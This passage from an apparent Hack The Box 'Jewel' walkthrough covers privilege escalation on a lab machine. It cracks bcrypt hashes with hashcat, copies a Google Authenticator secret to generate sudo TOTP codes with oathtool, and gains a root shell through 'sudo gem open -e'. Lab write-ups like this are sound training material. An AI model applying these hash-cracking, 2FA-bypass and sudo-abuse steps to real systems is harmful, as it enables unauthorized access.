Let linpeas.sh run and then when it's done we first see that we got a few hashes to crack:

/var/backups/dump_2020-08-27.sql:$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
/var/backups/dump_2020-08-27.sql:$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
/home/bill/blog/bd.sql:$2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW
/home/bill/blog/bd.sql:$2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQy
bill@jewel:~$ grep 2a /var/backups/dump*
2 jennifer jennifer@mail.htb 2020-08-27 05:44:28.551735 2020-08-27 05:44:28.551735 $2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
1 bill bill@mail.htb 2020-08-26 10:24:03.878232 2020-08-27 09:18:11.636483 $2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
After running grep we see that we will probably need to privesc to the jennifer user.
[terminal 1]
bill@jewel:~$ grep 2a /var/backups/dump* | awk '{print $2":"$8}'
jennifer:$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
bill:$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
[terminal 2]
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β cat hashes.txt
jennifer:$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
bill:$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
With this file we can crack the hashes locally with john, however before we do so let's grab all the hashes we can on the box:
bill@jewel:~$ grep 2a /home/bill/blog/bd.sql | awk '{print $2":"$8}'
test333333:\N
bill:$2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW
jennifer:$2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQy
So here we see that we have another set of hashes for bill and jennifer:
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β cat hashes.txt
jennifer:$2a$12$sZac9R2VSQYjOcBTTUYy6.Zd.5I02OnmkKnD3zA6MqMrzLKz0jeDO
jennifer:$2a$12$ik.0o.TGRwMgUmyOR.Djzuyb/hjisgk2vws1xYC/hxw8M1nFk0MQy
bill:$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW
bill:$2a$12$uhUssB8.HFpT4XpbhclQU.Oizufehl9qqKtmdxTXetojn2FcNncJW
And from here we crack them with hashcat with the bcrypt format:
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/jewel]
β hashcat --example-hashes
[...]
MODE: 3200
TYPE: bcrypt $2*$, Blowfish (Unix)
HASH: $2a$05$MBCzKhG1KhezLh.0LRa0Kuw12nLJtpHy6DIaU.JAnqJUDYspHC.Ou
PASS: hashcat
[...]
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β hashcat -m 3200 hashes.txt /usr/share/wordlists/rockyou.txt --username
hashcat (v6.1.1) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 11.3)
====================
* Device #1: NVIDIA GeForce GTX 1050, 1310/1999 MB, 5MCU
OpenCL API (OpenCL 3.0 CUDA 11.3.55) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #2: NVIDIA GeForce GTX 1050, skipped
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 [The pocl project]
=============================================================================================================================
* Device #3: pthread-Intel(R) Core(TM) i5-6600 CPU @ 3.30GHz, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 4 digests; 4 unique digests, 4 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 80 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW:spongebob
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β hashcat -m 3200 hashes.txt --username --show
bill:$2a$12$QqfetsTSBVxMXpnTR.JfUeJXcJRHv5D5HImL0EHI7OzVomCrqlRxW:spongebob
And here we seem to have cracked one of the hashes, with the password spongebob for the user bill , now the interesting thing here is that we can check if this is bill's password by running sudo -l :
bill@jewel:~$ sudo -l
[sudo] password for bill:
Verification code:
Sorry about this, I know it's a bit silly.
[sudo] password for bill:
Verification code:
You must cut down the mightiest tree in the forest... with... a herring!
So here we get something interesting, we get a Verification code: message waiting for our input. And after a bit of googling we see that this is basically 2FA for sudo. And if we take a look at bill's directory we see that there is a .google_authenticator file:
bill@jewel:~$ ls -lash .google_authenticator
4.0K -r-------- 1 bill bill 56 Aug 28 2020 .google_authenticator
bill@jewel:~$ cat .google_authenticator
2UQI3R52WFCLE6JTLDCSJYMJH4
" WINDOW_SIZE 17
" TOTP_AUTH
So in order to exploit this we're going to install oathtool locally:
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β apt search oathtool
Sorting... Done
Full Text Search... Done
oathtool/kali-rolling 2.6.6-3 amd64
OATH Toolkit oathtool command line tool
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β apt install oathtool -y
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β oathtool -h
Usage: oathtool [OPTION]... [KEY [OTP]]...
Generate and validate OATH one-time passwords. KEY and OTP is the string '-'
to read from standard input, '@FILE' to read from indicated filename, or a hex
encoded value (not recommended on multi-user systems).
-h, --help Print help and exit
-V, --version Print version and exit
--hotp use event-based HOTP mode (default=on)
--totp[=MODE] use time-variant TOTP mode (values "SHA1",
"SHA256", or "SHA512") (default=`SHA1')
-b, --base32 use base32 encoding of KEY instead of hex
(default=off)
-c, --counter=COUNTER HOTP counter value
-s, --time-step-size=DURATION TOTP time-step duration (default=`30s')
-S, --start-time=TIME when to start counting time steps for TOTP
(default=`1970-01-01 00:00:00 UTC')
-N, --now=TIME use this time as current time for TOTP
(default=`now')
-d, --digits=DIGITS number of digits in one-time password
-w, --window=WIDTH number of additional OTPs to generate or
validate against
-v, --verbose explain what is being done (default=off)
Report bugs to: oath-toolkit-help@nongnu.org
So we copy the .google_authenticator file from the box to our local machine by doing a simple copy paste:
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β vim google_auth
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β cat google_auth
2UQI3R52WFCLE6JTLDCSJYMJH4
" WINDOW_SIZE 17
" TOTP_AUTH
And then from here we're going to use oathtool to get the key:
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β oathtool -b --totp @google_auth
998990
[ 10.10.14.11/23 ] [ /dev/pts/22 ] [~/HTB/jewel]
β oathtool -b --totp @google_auth
998990
Now the hard part about this box was the fact that we need the exact same date and time from the box on our local machine. And that includes the timezone aswell.
[terminal 1]
bill@jewel:~$ date
Tue 29 Jun 17:32:33 BST 2021
[terminal 2]
[ 10.10.14.11/23 ] [ /dev/pts/5 ] [~/HTB/jewel]
β date
Tue 29 Jun 2021 06:24:25 PM CEST
So in order to keep track of the box's time we do the following:
[ 10.10.14.11/23 ] [ /dev/pts/18 ] [~/HTB/jewel]
β ssh bill@10.10.10.211 -i ~/.ssh/mainpc
Linux jewel.htb 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 29 17:11:10 2021 from 10.10.14.11
bill@jewel:~$ watch -n 1 date
This will simply display the date+time every second, we let that run in another pane, and accordingly we change system time aswell:
[ 10.10.14.11/23 ] [ /dev/pts/5 ] [~/HTB/jewel]
β sudo date -s "6/29/2021 17:37:10"
[sudo] password for nothing:
Tue 29 Jun 2021 05:37:10 PM CEST
Now be careful this is not enough! you need to set the timezone aswell:
[terminal 1]
bill@jewel:~$ timedatectl
Local time: Tue 2021-06-29 17:39:46 BST
Universal time: Tue 2021-06-29 16:39:46 UTC
RTC time: Tue 2021-06-29 16:39:46
Time zone: Europe/London (BST, +0100)
System clock synchronized: no
NTP service: active
RTC in local TZ: no
[terminal 2]
[ 10.10.14.11/23 ] [ /dev/pts/5 ] [~/HTB/jewel]
β sudo timedatectl set-timezone Europe/London
[ 10.10.14.11/23 ] [ /dev/pts/5 ] [~/HTB/jewel]
β date
Tue 29 Jun 2021 05:42:02 PM BST
[terminal 1]
bill@jewel:~$ date
Tue 29 Jun 17:42:02 BST 2021
Now that both systems have their timezones, dates, and time synced, we run oathtool:
[ 10.10.14.11/23 ] [ /dev/pts/5 ] [~/HTB/jewel]
β oathtool -b --totp @google_auth
268760
And we use it to run sudo -l :
[terminal 1]
bill@jewel:~$ sudo -l
[sudo] password for bill: **spongebob**
Verification code:
[terminal 2]
[ 10.10.14.11/23 ] [ /dev/pts/5 ] [~/HTB/jewel]
β oathtool -b --totp @google_auth
707638
[terminal 1]
Verification code: 707638
Matching Defaults entries for bill on jewel:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
insults
User bill may run the following commands on jewel:
(ALL : ALL) /usr/bin/gem
And once that's done we see that we have been able to successfully run sudo -l, and we see that we can run /usr/bin/gem as root without any password, so let's use this gtfobin:
bill@jewel:~$ sudo gem open -e "/bin/sh -c /bin/sh" rdoc
[sudo] password for bill:
Verification code:
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
d0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we managed to get root a root shell with the root flag!
Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS